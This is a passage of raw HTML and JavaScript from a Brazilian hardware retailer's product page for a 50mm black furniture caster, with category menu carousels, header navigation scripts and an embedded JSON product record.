                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1056'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1056'], clickable: true, }, }); }); " x-ref="categorybanner1056" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/HRpfe5aOx9PCcfL1EgXGDhYXpOUT394xtIsYerUv.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Decoração e funcionalidade </p> <p class="uppercase font-black text-3xl md:text-5xl"> Ferragens para artesanato </p> <p class="mb-2 md:mb-4"> Utilizados na montagem e acabamento de peças de artesanato. Cabides, pés para porta joias, dobradiças e cadeados, compõem esse vasto grupo. </p>  <a href="https://completa.com.br/produtos/ferragens-para-artesanato" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1056" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1079)"
                x-on:mouseleave="leaveCategory(1079)"
            >
                <a
                    href="https://completa.com.br/produtos/lixa-sg-012-669"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    LIXA
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1079" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1079'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1079'], clickable: true, }, }); }); " x-ref="categorybanner1079" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1079" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1143)"
                x-on:mouseleave="leaveCategory(1143)"
            >
                <a
                    href="https://completa.com.br/produtos/suportes"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    SUPORTES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1143" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1143'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1143'], clickable: true, }, }); }); " x-ref="categorybanner1143" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1143" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
            </ul>
</div>

<script>
    function categoryListData() {
        return {
            displayedCategory: -1,

            hoverCategory (id) {
                this.displayedCategory = id;
                this.$refs[id].classList.remove('hidden');
                this.$dispatch('defaultbannerstatus', false);
            },

            leaveCategory (id) {
                this.displayedCategory = -1;
                this.$refs[id].classList.add('hidden');
                this.$dispatch('defaultbannerstatus', true);
            },
        };
    }
</script> <div x-show="show" class="bg-gray-50 shadow subCategoriesDesktop base"> <div class="flex flex-wrap overflow-hidden w-full h-full"> <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner0'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination0'], clickable: true, }, }); }); " x-ref="categorybanner0" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination0" class="swiper-pagination"></div> </div>  </div> </div> </span> </div>                </div>

            </div>
        </div>

        <div
            class="w-full flex-grow sm:flex sm:items-center sm:w-auto mr-4"
            x-bind:class="openNavbar ? 'block pl-8': 'hidden'"
        >
            <div class="sm:flex-grow">
                <a href="https://completa.com.br" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    HOME
                </a>

                <a href="https://completa.com.br/sobre" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    EMPRESA
                </a>

                <a href="https://completa.com.br/blog" target="_blank" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    BLOG
                </a>

                <span x-on:mouseover="toggleContactSubmenu(true)" x-on:mouseleave="toggleContactSubmenu(false)">
                    <a href="https://completa.com.br/fale-conosco" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900">
                        CONTATO
                    </a>

                    <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-left': 'fa-chevron-right'"></i>

                    <a
                        x-show="activeContactSubmenu"
                        x-transition
                        href="javascript:void(0)"
                        class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 navbar-item mr-8"
                        @click="$dispatch('set-sales-rep', true)"
                        x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                    >
                        <span>REPRESENTANTE</span>
                    </a>
                </span>
            </div>
            <div class="hidden sm:block">
                <div class="sm:flex-grow">
                    <a
                        href="https://completa.com.br/catalogo-de-produtos?t=1768726584"
                        class="no-underline block mt-4 sm:inline-block text-sm sm:mt-0 mr-6 text-gray-700 hover:text-gray-900"
                        @click="downloadCatalog"
                    >
                        DOWNLOAD CATÁLOGO
                    </a>

                    <a href="https://www.facebook.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-facebook-f"></i>
                    </a>

                    <a href="https://www.instagram.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-instagram"></i>
                    </a>

                    <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest">
                        <i class="fab fa-lg fa-linkedin-in"></i>
                    </a>
                </div>
            </div>
        </div>
    </nav>
</header>

<style>
    .m-w-17px {
        max-width: 17px;
    }
</style>

<script>
    function headerData() {
        return {
            openCategories: false,
            openLogin: false,
            openNavbar: false,
            openSearchMobile: false,
            showItens: false,
            activeContactSubmenu: false,
            selectedUfFormatted: localStorage.getItem('clientSelectedUf') || '--',

            init () {
                let originalOffsetTop = 50;
                let searchBar = this.$refs['search-bar'];

                window.addEventListener('scroll',
                    _throttle(() => {
                        if (window.scrollY >= originalOffsetTop && window.innerWidth >= 1024 ) {
                            searchBar.classList.remove('relative');
                            searchBar.classList.add('is-fixed-top');
                        } else {
                            searchBar.classList.add('relative');
                            searchBar.classList.remove('is-fixed-top');
                        }
                    }, 150)
                );
            },

            toggleCategories () {
                this.openCategories = ! this.openCategories;
            },

            toggleLogin () {
                this.openLogin = ! this.openLogin;
            },

            toggleNavbar () {
                this.openNavbar = !this.openNavbar;
            },

            toggleSearchMobile () {
                this.openSearchMobile = !this.openSearchMobile;
            },

            toggleContactSubmenu (show) {
                this.activeContactSubmenu = show;
            },

            closeMenu () {
                this.openCategories = false;
                this.openLogin = false;
            },

            ...downloadcatalogdata(),
        }
    }
</script>
    
         <div class="product-detail"> <div class="container mx-auto"> <div class="flex flex-wrap"> <div class="w-full"> <ul class="p-4"> <li class="inline text-gray-600 text-sm"> <a href="https://completa.com.br" class="hover:underline">Home <i class="fas fa-chevron-right ml-2 text-sm"></i></a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/rodas-e-rodizios" class="hover:underline"> RODAS E RODÍZIOS <i class="fas fa-chevron-right ml-2 text-sm"></i> </a> </li>   <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos/rodas-e-rodizios/rodizio-para-moveis" class="hover:underline"> RODÍZIO PARA MÓVEIS </a> </li>   </ul> </div> </div> <div class="flex flex-wrap"> <div class="w-full"> <div x-title="productContent" x-data="{ product: {&quot;id&quot;:8090,&quot;title&quot;:&quot;RODIZIO 50MM CHAPA U 16MM PR 40KG&quot;,&quot;description_for_label&quot;:&quot;ROD 50 CHAPA U 16MM PR&quot;,&quot;sap_id&quot;:&quot;1032&quot;,&quot;title_technical&quot;:&quot;ROD 50 CHAPA U 16MM PR&quot;,&quot;code&quot;:&quot;036.018.000&quot;,&quot;code_for_label&quot;:&quot;9096&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:49.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;rodizio-50mm-chapa-u-16mm-pr-40kg&quot;,&quot;picture_original_file&quot;:&quot;036018000.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;rod-50-chapa-u-16mm-pr&quot;,&quot;curve_abc&quot;:&quot;B&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;I A PLAST&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;25x35 0,12&quot;,&quot;max_quantity&quot;:192,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;16MM&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:85.33,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;9403.99.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MEDIDA CONFERE? CORES E TEXTURAS? MANCHAS OU FERRUGENS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;000&quot;,&quot;operation&quot;:&quot;production&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:5,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:4,&quot;photo_group_id&quot;:118,&quot;main_category_id&quot;:4,&quot;sub_group2_id&quot;:1,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:135,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960405290&quot;,&quot;ean_for_label&quot;:&quot;7901098507064&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:null,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:&quot;5.0000&quot;,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;RE 50\/CHAPA U 16 PRETO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/036018000.webp?v=1632432838&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/rodizio-50mm-chapa-u-16mm-pr-40kg&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;is_favourite&quot;:false,&quot;formatted_length&quot;:null,&quot;formatted_width&quot;:null,&quot;formatted_height&quot;:null,&quot;formatted_volume&quot;:null,&quot;formatted_diameter&quot;:null,&quot;formatted_weight&quot;:&quot;85.33 g&quot;,&quot;formatted_voltage&quot;:null,&quot;current_price&quot;:null,&quot;seo_data&quot;:null,&quot;color&quot;:{&quot;id&quot;:&quot;000&quot;,&quot;abbreviation&quot;:&quot;PR&quot;,&quot;color&quot;:&quot;Preto&quot;,&quot;created_at&quot;:&quot;2022-09-02T00:27:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2022-10-31T17:03:29.000000Z&quot;,&quot;deleted_at&quot;:null},&quot;categories&quot;:[{&quot;id&quot;:37,&quot;title&quot;:&quot;RODAS E ROD\u00cdZIOS&quot;,&quot;sap_id&quot;:&quot;SG-004&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;rodas-e-rodizios&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8090,&quot;category_id&quot;:37}},{&quot;id&quot;:536,&quot;title&quot;:&quot;ROD\u00cdZIO PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SM-0180&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:41.000000Z&quot;,&quot;updated_at&quot;:&quot;2021-03-25T04:20:09.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:37,&quot;slug&quot;:&quot;rodizio-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:8090,&quot;category_id&quot;:536},&quot;parent_category&quot;:{&quot;id&quot;:37,&quot;title&quot;:&quot;RODAS E ROD\u00cdZIOS&quot;,&quot;sap_id&quot;:&quot;SG-004&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;rodas-e-rodizios&quot;,&quot;parent_category&quot;:null}}],&quot;related&quot;:[{&quot;id&quot;:9692,&quot;title&quot;:&quot;RODIZIO 50MM CHAPA U 20MM PR 40KG&quot;,&quot;description_for_label&quot;:&quot;ROD 50 CHAPA U 20MM PR&quot;,&quot;sap_id&quot;:&quot;3698&quot;,&quot;title_technical&quot;:&quot;ROD 50 CHAPA U 20MM PR&quot;,&quot;code&quot;:&quot;036.075.000&quot;,&quot;code_for_label&quot;:&quot;9100&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:12,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:49.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;rodizio-50mm-chapa-u-20mm-pr-40kg&quot;,&quot;picture_original_file&quot;:&quot;036075000.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;rod-50-chapa-u-20mm-pr&quot;,&quot;curve_abc&quot;:&quot;B&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;I A PLAST&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;25x35 0,15&quot;,&quot;max_quantity&quot;:156,&quot;packaging_difficulty_id&quot;:3,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;50MM&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:85.83,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;9403.99.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MEDIDA CONFERE? CORES E TEXTURAS? MANCHAS OU FERRUGENS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;000&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:5,&quot;out_of_line&quot;:null,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:118,&quot;main_category_id&quot;:4,&quot;sub_group2_id&quot;:1,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:135,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960418948&quot;,&quot;ean_for_label&quot;:&quot;7901098507316&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:4,&quot;stock_security&quot;:12,&quot;order_point&quot;:&quot;60.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:12,&quot;rnc_limit_max_quantity&quot;:60,&quot;provider_name&quot;:&quot;RE 50\/CHAPA U 20MM PRETO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/036075000.webp?v=1632432839&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/rodizio-50mm-chapa-u-20mm-pr-40kg&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;RODAS E ROD\u00cdZIOS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/rodas-e-rodizios&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:8090,&quot;related_product_id&quot;:9692,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:37,&quot;title&quot;:&quot;RODAS E ROD\u00cdZIOS&quot;,&quot;sap_id&quot;:&quot;SG-004&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;rodas-e-rodizios&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:9692,&quot;category_id&quot;:37},&quot;parent_category&quot;:null},{&quot;id&quot;:536,&quot;title&quot;:&quot;ROD\u00cdZIO PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SM-0180&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:41.000000Z&quot;,&quot;updated_at&quot;:&quot;2021-03-25T04:20:09.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:37,&quot;slug&quot;:&quot;rodizio-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:9692,&quot;category_id&quot;:536}}]}],&quot;campaign_price&quot;:[],&quot;length_unit&quot;:null,&quot;width_unit&quot;:null,&quot;height_unit&quot;:null,&quot;volume_unit&quot;:null,&quot;diameter_unit&quot;:null,&quot;voltage_unit&quot;:null}, quantity: 0, showDrawing: false, drawingUrl: null, showZoomContainer: false, drift: null, get productPrice() { return 'R$ ' + parseFloat(this.getProductPrice(this.product, this.quantity)).toFixed(4).replace('.', ','); }, setImageZoomBehaviour(el) { if ($data.drift) { $data.drift.destroy(); } el.addEventListener('mouseover', event => $data.showZoomContainer = true); el.addEventListener('mouseleave', event => $data.showZoomContainer = false); $data.drift = new Drift(el, { paneContainer: $refs.zoomcontainer, zoomFactor: 2, hoverBoundingBox: true }); }, toggleImage(e) { e.preventDefault(); let img = e.target.cloneNode(true); img.setAttribute('src', img.getAttribute('data-medium')); $refs.jspicturecontainer.innerHTML = img.outerHTML; $data.setImageZoomBehaviour($refs.jspicturecontainer.firstChild); }, init() { this.setImageZoomBehaviour(this.$refs.jsimagezoom); let elements = this.$el.getElementsByClassName('js-toggle-picture'); for(i = 0; i < elements.length; i++){ elements[i].addEventListener('click', this.toggleImage, false); } }, toggleModal(pic) { this.drawingUrl = pic; this.showDrawing = true; }, ...productPriceMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="flex flex-col md:flex-row" > <div class="w-full md:w-1/2 xl:w-1/3 p-4"> <div class="columns is-gapless mobile-scroll"> <div class="column is-narrow product-detail-image js-picture-container" x-ref="jspicturecontainer">  <img data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/036018000.webp?v=1632432866" src="https://completa-web-production.s3.amazonaws.com/products/md/036018000.webp?v=1632432893" alt="RODIZIO 50MM CHAPA U 16MM PR 40KG" class="js-image-zoom" x-ref="jsimagezoom" >  </div> </div> <div class="flex columns is-gapless overflow-x-auto">  <div class="column is-narrow">  <a href="https://completa-web-production.s3.amazonaws.com/products/lg/036018000.webp?v=1632432866" class="js-toggle-picture"> <img 